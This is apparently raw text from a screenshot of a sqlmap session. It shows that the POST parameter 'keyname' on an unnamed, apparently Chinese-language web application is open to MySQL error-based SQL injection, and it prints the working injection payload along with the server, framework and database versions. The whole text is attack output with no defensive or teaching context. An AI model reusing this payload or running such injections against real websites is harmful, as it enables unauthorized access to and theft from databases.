 [18:47:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'keyname' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 299 HTTP(s) req
uests:
---
Place: POST
Parameter: keyname
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: keyname=1 AND (SELECT 1991 FROM(SELECT COUNT(*),CONCAT(0x7172627571
,(SELECT (CASE WHEN (1991=1991) THEN 1 ELSE 0 END)),0x7173726d71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&keyword=%e8%af%b7%e8%be
%93%e5%85%a5%e5%85%b3%e9%94%ae%e8%af%8d&lng=cn&mid=0
---
[18:47:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL 5.0